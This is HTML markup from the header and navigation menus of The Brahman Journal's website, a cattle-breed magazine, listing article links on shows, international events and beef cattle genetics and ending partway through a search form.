    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-224"><a href="https://brahmanjournal.com/cattle/subscribe-now">| Subscribe Now |</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-812"><a href="https://brahmanjournal.com/cattle/advertise">Advertise |</a></li>
<li id="menu-item-10903" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10903"><a href="https://brahmanjournal.com/cattle/subscription-plan">Magazine Club |</a></li>
<li id="menu-item-11459" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11459"><a href="https://brahmanjournal.com/cattle/register?lid=4">Sign Up |</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10904"><a href="https://brahmanjournal.com/cattle/login">Login |</a></li>
<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10919"><a href="https://brahmanjournal.com/cattle/account-page">Account  |</a></li>
<li id="menu-item-10905" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10905"><a href="https://brahmanjournal.com/cattle/logout">LogOut</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/brahmanjournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/brahmanjournal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/brahmanjournal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://brahmanjournal.com/cattle/">
            <img class="td-retina-data" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/logo-1-w.png" src="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed"/>
            <span class="td-visual-hidden">The Brahman Journal</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td_uid_1_690fdc79e65d2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_690fdc79e65d2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_690fdc79e65d2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-dyn a-6 c-1"><a class="gofollow" data-track="NiwxLDYw" href="https://brahmanjournal.com/cattle/sign-up/"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/spanish-read-online.jpg" /></a></div><div class="g-dyn a-12 c-2"><a class="gofollow" data-track="MTIsMSw2MA==" href="https://brahmanjournal.com/cattle/tbj-magazine-club-information"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/MagazineClub-topAd.jpg" /></a></div><div class="g-dyn a-4 c-3"><a class="gofollow" data-track="NCwxLDYw" href="https://brahmanjournal.com/cattle/sign-up/"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/spanish-number-1-choice-brahman-breeders.jpg" /></a></div><div class="g-dyn a-5 c-4"><a class="gofollow" data-track="NSwxLDYw" href="https://brahmanjournal.com/cattle/sign-up/"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/read-online.jpg" /></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://brahmanjournal.com/cattle/">
			<img class="td-retina-data" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" src="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://brahmanjournal.com/cattle/">
			<img class="td-retina-data" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/logo-1-w.png" src="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-106"><a href="https://brahmanjournal.com/cattle/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-267"><a href="https://brahmanjournal.com/cattle/category/brahman-news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_690fdc79ef117_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_690fdc79ef117" ><script>var block_td_uid_2_690fdc79ef117 = new tdBlock();
block_td_uid_2_690fdc79ef117.id = "td_uid_2_690fdc79ef117";
block_td_uid_2_690fdc79ef117.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_690fdc79ef117_rand","tdc_css_class":"td_uid_2_690fdc79ef117_rand","tdc_css_class_style":"td_uid_2_690fdc79ef117_rand_style"}';
block_td_uid_2_690fdc79ef117.td_column_number = "3";
block_td_uid_2_690fdc79ef117.block_type = "td_block_mega_menu";
block_td_uid_2_690fdc79ef117.post_count = "4";
block_td_uid_2_690fdc79ef117.found_posts = "637";
block_td_uid_2_690fdc79ef117.header_color = "";
block_td_uid_2_690fdc79ef117.ajax_pagination_infinite_stop = "";
block_td_uid_2_690fdc79ef117.max_num_pages = "160";
tdBlocksArray.push(block_td_uid_2_690fdc79ef117);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_690fdc79ef117" id="td_uid_3_690fdc79f2fe6" data-td_block_id="td_uid_2_690fdc79ef117" data-td_filter_value="" href="https://brahmanjournal.com/cattle/category/brahman-news">All</a><a class="mega-menu-sub-cat-td_uid_2_690fdc79ef117"  id="td_uid_4_690fdc79f3019" data-td_block_id="td_uid_2_690fdc79ef117" data-td_filter_value="34" href="https://brahmanjournal.com/cattle/category/brahman-news/show-news">Show News</a><a class="mega-menu-sub-cat-td_uid_2_690fdc79ef117"  id="td_uid_5_690fdc79f303d" data-td_block_id="td_uid_2_690fdc79ef117" data-td_filter_value="30" href="https://brahmanjournal.com/cattle/category/brahman-news/show-results">Show Results</a><a class="mega-menu-sub-cat-td_uid_2_690fdc79ef117"  id="td_uid_6_690fdc79f305c" data-td_block_id="td_uid_2_690fdc79ef117" data-td_filter_value="22" href="https://brahmanjournal.com/cattle/category/brahman-news/performance-news">Performance News</a><a class="mega-menu-sub-cat-td_uid_2_690fdc79ef117"  id="td_uid_7_690fdc79f307a" data-td_block_id="td_uid_2_690fdc79ef117" data-td_filter_value="23" href="https://brahmanjournal.com/cattle/category/brahman-news/brahman-research">Brahman Research</a><a class="mega-menu-sub-cat-td_uid_2_690fdc79ef117"  id="td_uid_8_690fdc79f3097" data-td_block_id="td_uid_2_690fdc79ef117" data-td_filter_value="21" href="https://brahmanjournal.com/cattle/category/brahman-news/industry-news">Industry News</a></div></div><div id=td_uid_2_690fdc79ef117 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/open-brahman-show-state-fair-of-louisiana" rel="bookmark" class="td-image-wrap" title="Open Brahman Show &#8211; State Fair of Louisiana"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news/show-news" class="td-post-category">Show News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/open-brahman-show-state-fair-of-louisiana" rel="bookmark" title="Open Brahman Show &#8211; State Fair of Louisiana">Open Brahman Show &#8211; State Fair of Louisiana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/miembro-del-salon-de-la-fama-brahman-shirley-watts" rel="bookmark" class="td-image-wrap" title="Miembro del Salón de la Fama Brahman: Shirley Watts"><img class="entry-thumb" src="[data-uri]" alt="" title="Miembro del Salón de la Fama Brahman: Shirley Watts" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Salon-de-la-fama-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/miembro-del-salon-de-la-fama-brahman-shirley-watts" rel="bookmark" title="Miembro del Salón de la Fama Brahman: Shirley Watts">Miembro del Salón de la Fama Brahman: Shirley Watts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/estimating-winter-hay-needs" rel="bookmark" class="td-image-wrap" title="Estimating Winter Hay Needs"><img class="entry-thumb" src="[data-uri]" alt="" title="Estimating Winter Hay Needs" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-ESTIMATING-WINTER-HAY-NEEDS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/estimating-winter-hay-needs" rel="bookmark" title="Estimating Winter Hay Needs">Estimating Winter Hay Needs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/cattle-con-2026" rel="bookmark" class="td-image-wrap" title="Cattle Con 2026"><img class="entry-thumb" src="[data-uri]" alt="" title="Cattle Con 2026" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-cattlecon-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/cattle-con-2026" rel="bookmark" title="Cattle Con 2026">Cattle Con 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_690fdc79ef117" data-td_block_id="td_uid_2_690fdc79ef117"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_690fdc79ef117" data-td_block_id="td_uid_2_690fdc79ef117"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-107"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_690fdc7a0049b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_690fdc7a0049b" ><script>var block_td_uid_9_690fdc7a0049b = new tdBlock();
block_td_uid_9_690fdc7a0049b.id = "td_uid_9_690fdc7a0049b";
block_td_uid_9_690fdc7a0049b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_690fdc7a0049b_rand","tdc_css_class":"td_uid_9_690fdc7a0049b_rand","tdc_css_class_style":"td_uid_9_690fdc7a0049b_rand_style"}';
block_td_uid_9_690fdc7a0049b.td_column_number = "3";
block_td_uid_9_690fdc7a0049b.block_type = "td_block_mega_menu";
block_td_uid_9_690fdc7a0049b.post_count = "4";
block_td_uid_9_690fdc7a0049b.found_posts = "57";
block_td_uid_9_690fdc7a0049b.header_color = "";
block_td_uid_9_690fdc7a0049b.ajax_pagination_infinite_stop = "";
block_td_uid_9_690fdc7a0049b.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_9_690fdc7a0049b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_690fdc7a0049b" id="td_uid_10_690fdc7a01b49" data-td_block_id="td_uid_9_690fdc7a0049b" data-td_filter_value="" href="https://brahmanjournal.com/cattle/category/international-brahmans">All</a><a class="mega-menu-sub-cat-td_uid_9_690fdc7a0049b"  id="td_uid_11_690fdc7a01b6e" data-td_block_id="td_uid_9_690fdc7a0049b" data-td_filter_value="35" href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results">International Show Results</a><a class="mega-menu-sub-cat-td_uid_9_690fdc7a0049b"  id="td_uid_12_690fdc7a01b91" data-td_block_id="td_uid_9_690fdc7a0049b" data-td_filter_value="14" href="https://brahmanjournal.com/cattle/category/international-brahmans/international-events">International Events</a><a class="mega-menu-sub-cat-td_uid_9_690fdc7a0049b"  id="td_uid_13_690fdc7a01bb0" data-td_block_id="td_uid_9_690fdc7a0049b" data-td_filter_value="26" href="https://brahmanjournal.com/cattle/category/international-brahmans/international-news">International News</a></div></div><div id=td_uid_9_690fdc7a0049b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/rancho-chapopote-field-day" rel="bookmark" class="td-image-wrap" title="Rancho Chapopote Field Day"><img class="entry-thumb" src="[data-uri]" alt="" title="Rancho Chapopote Field Day" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Chapopote-fieldday-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/rancho-chapopote-field-day" rel="bookmark" title="Rancho Chapopote Field Day">Rancho Chapopote Field Day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/feria-ganadera-angostina-internacional" rel="bookmark" class="td-image-wrap" title="Feria Ganadera Angostina Internacional"><img class="entry-thumb" src="[data-uri]" alt="" title="Feria Ganadera Angostina Internacional" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Nicaragua-Angostina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results" class="td-post-category">International Show Results</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/feria-ganadera-angostina-internacional" rel="bookmark" title="Feria Ganadera Angostina Internacional">Feria Ganadera Angostina Internacional</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/rancho-el-coposo-celebrating-50-years-of-excellence" rel="bookmark" class="td-image-wrap" title="Rancho El Coposo: Celebrating 50 Years of Excellence"><img class="entry-thumb" src="[data-uri]" alt="" title="Rancho El Coposo: Celebrating 50 Years of Excellence" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Coposo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/rancho-el-coposo-celebrating-50-years-of-excellence" rel="bookmark" title="Rancho El Coposo: Celebrating 50 Years of Excellence">Rancho El Coposo: Celebrating 50 Years of Excellence</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/2025-presidental-medal-for-livestock-merit-rosalba-guizar-moreno" rel="bookmark" class="td-image-wrap" title="2025 Presidental Medal for Livestock Merit: Rosalba Guízar Moreno"><img class="entry-thumb" src="[data-uri]" alt="" title="2025 Presidental Medal for Livestock Merit: Rosalba Guízar Moreno" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Rosalba-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/2025-presidental-medal-for-livestock-merit-rosalba-guizar-moreno" rel="bookmark" title="2025 Presidental Medal for Livestock Merit: Rosalba Guízar Moreno">2025 Presidental Medal for Livestock Merit: Rosalba Guízar Moreno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_690fdc7a0049b" data-td_block_id="td_uid_9_690fdc7a0049b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_690fdc7a0049b" data-td_block_id="td_uid_9_690fdc7a0049b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-108"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/">ABBA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_690fdc7a0318b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_690fdc7a0318b" ><script>var block_td_uid_14_690fdc7a0318b = new tdBlock();
block_td_uid_14_690fdc7a0318b.id = "td_uid_14_690fdc7a0318b";
block_td_uid_14_690fdc7a0318b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_690fdc7a0318b_rand","tdc_css_class":"td_uid_14_690fdc7a0318b_rand","tdc_css_class_style":"td_uid_14_690fdc7a0318b_rand_style"}';
block_td_uid_14_690fdc7a0318b.td_column_number = "3";
block_td_uid_14_690fdc7a0318b.block_type = "td_block_mega_menu";
block_td_uid_14_690fdc7a0318b.post_count = "4";
block_td_uid_14_690fdc7a0318b.found_posts = "278";
block_td_uid_14_690fdc7a0318b.header_color = "";
block_td_uid_14_690fdc7a0318b.ajax_pagination_infinite_stop = "";
block_td_uid_14_690fdc7a0318b.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_14_690fdc7a0318b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_14_690fdc7a0318b" id="td_uid_15_690fdc7a0aa36" data-td_block_id="td_uid_14_690fdc7a0318b" data-td_filter_value="" href="https://brahmanjournal.com/cattle/category/american-brahman-breeders">All</a><a class="mega-menu-sub-cat-td_uid_14_690fdc7a0318b"  id="td_uid_16_690fdc7a0aa99" data-td_block_id="td_uid_14_690fdc7a0318b" data-td_filter_value="71" href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-f1">ABBA F1</a><a class="mega-menu-sub-cat-td_uid_14_690fdc7a0318b"  id="td_uid_17_690fdc7a0aad0" data-td_block_id="td_uid_14_690fdc7a0318b" data-td_filter_value="16" href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news">ABBA News</a></div></div><div id=td_uid_14_690fdc7a0318b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/abba-national-show-judge-dakota-smith" rel="bookmark" class="td-image-wrap" title="ABBA National Show Judge: Dakota Smith"><img class="entry-thumb" src="[data-uri]" alt="" title="ABBA National Show Judge: Dakota Smith" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Dakota-Smith-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/abba-national-show-judge-dakota-smith" rel="bookmark" title="ABBA National Show Judge: Dakota Smith">ABBA National Show Judge: Dakota Smith</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-viii-expected-progeny-differences" rel="bookmark" class="td-image-wrap" title="Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences"><img class="entry-thumb" src="[data-uri]" alt="" title="Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Expected-Progeny-Differences-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news" class="td-post-category">ABBA News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-viii-expected-progeny-differences" rel="bookmark" title="Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences">Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-iii-size-and-milk" rel="bookmark" class="td-image-wrap" title="Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk"><img class="entry-thumb" src="[data-uri]" alt="" title="Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2024_TBJ-December-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders" class="td-post-category">American Brahman Breeders</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-iii-size-and-milk" rel="bookmark" title="Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk">Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-an-overview" rel="bookmark" class="td-image-wrap" title="Texas Adapted Genetic Strategies for Beef Cattle An Overview"><img class="entry-thumb" src="[data-uri]" alt="" title="Texas Adapted Genetic Strategies for Beef Cattle An Overview" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2024_TBJ-Genetic-Strategies-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news" class="td-post-category">ABBA News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-an-overview" rel="bookmark" title="Texas Adapted Genetic Strategies for Beef Cattle An Overview">Texas Adapted Genetic Strategies for Beef Cattle An Overview</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_690fdc7a0318b" data-td_block_id="td_uid_14_690fdc7a0318b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_690fdc7a0318b" data-td_block_id="td_uid_14_690fdc7a0318b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18881"><a href="https://brahmanjournal.com/cattle/subscribe-now">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-715"><a href="https://brahmanjournal.com/cattle/current-brahman-journal-magazines">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-266"><a href="https://brahmanjournal.com/cattle/subscription-plan">Online Magazine</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11541"><a href="https://brahmanjournal.com/cattle/login">Login</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11542"><a href="https://brahmanjournal.com/cattle/account-page">Account Page</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11580"><a href="https://brahmanjournal.com/cattle/magazine-club-help">Magazine Club Help</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-11724"><a href="https://brahmanjournal.com/cattle/how-to-get-a-free-membership">How to Get a Free Membership</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5312"><a href="https://brahmanjournal.com/cattle/advertise">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12044"><a href="https://brahmanjournal.com/cattle/very-important-breeders">Very Important Breeders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1205"><a target="_blank" href="https://brahmanevent.com/events">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://brahmanjournal.com/cattle/contact">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15874"><a href="https://brahmanjournal.com/cattle/join-our-livestream-next-time-we-are-live">Join our Livestream next time we are live</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-348"><a href="https://brahmanjournal.com/cattle/brahman-breeder-map">Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://brahmanjournal.com/cattle/">
                <div role="search" class="td-head-form-search-wrap">
